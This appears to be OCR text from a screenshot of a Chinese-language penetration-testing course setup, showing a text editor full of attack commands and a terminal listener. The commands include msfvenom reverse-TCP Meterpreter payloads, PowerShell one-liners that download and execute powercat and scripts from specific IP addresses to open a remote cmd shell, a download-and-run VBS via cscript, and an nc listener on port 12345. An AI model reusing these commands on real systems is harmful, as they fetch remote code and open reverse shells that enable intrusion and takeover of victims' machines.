 Cmd - powershell -ep bypass
网络安全就业推荐
腾讯课堂
Kali2020.3 - VMware Workstation
a6JWNuH05.hta • - Sublime Text (UNREGISTERED)
w Goto Tools Project Preferences Help
帮助(H)
note.txt ftp.txt http://172.27.0.2:5555/oGuana6JWNuH05.hta yOJ2gA.hta ConvertFromBase64.ps1
LHOST=192.168.78.117 LPORT=53 -f dll > mingy.dll
12
13 powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat
-c 47.101.214.85 -p 12345 -e cmd"
14
15 msfvenom -p windows/x64/meterepreter/reverse_tcp LHOST=192.168.78.117 LPORT=7777 -f vbs
-o 3.vbs
16
17 powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.78.117:8
000/3.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe
\"$env:temp\test.vbs\""
18
19 msfvenom -p cmd/windows/powershell_reverse_tcp lhost=192.168.78.117 lport=8888 -o 1.bat
20
21 powershell -c "IEX((New-Object
System.Net.WebClient).DownloadString('http://192.168.78.117:8000/1.bat'))"
22
23
24 powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat
-c 47.101.214.85 -p 12345 -e cmd"
Tab Size: 4 Plain Text
3 张，共 38 张 英语(美国)
要将输入定向到该虚拟机，请
View X server Tools Settings Macros Help
192.168.78.117 (root) VPS(47.101.214.85) VPS(47.101.214.8
→ ~ → nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Remote monitoring
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ 1% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 27